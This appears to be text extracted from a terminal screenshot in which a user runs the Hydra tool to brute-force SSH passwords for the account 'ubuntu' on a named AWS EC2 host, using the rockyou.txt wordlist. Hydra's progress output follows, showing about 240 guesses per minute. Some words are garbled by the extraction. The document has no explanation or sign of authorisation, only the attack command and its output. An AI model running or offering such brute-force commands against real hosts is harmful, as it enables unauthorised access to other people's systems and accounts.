 Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-73:~$ date
hydrTue Apr  6 10:28:59 UTC 2021
ubuntu@ip-10-192-11-73:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-192-191-116.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-06 10:29:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-192-191-116.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342703 to do in 984:19h, 16 active
[STATUS] 241.13 tries/min, 3617 tries in 00:15h, 14340786 to do in 991:13h, 16 active
[STATUS] 240.52 tries/min, 7456 tries in 00:31h, 14336947 to do in 993:30h, 16 active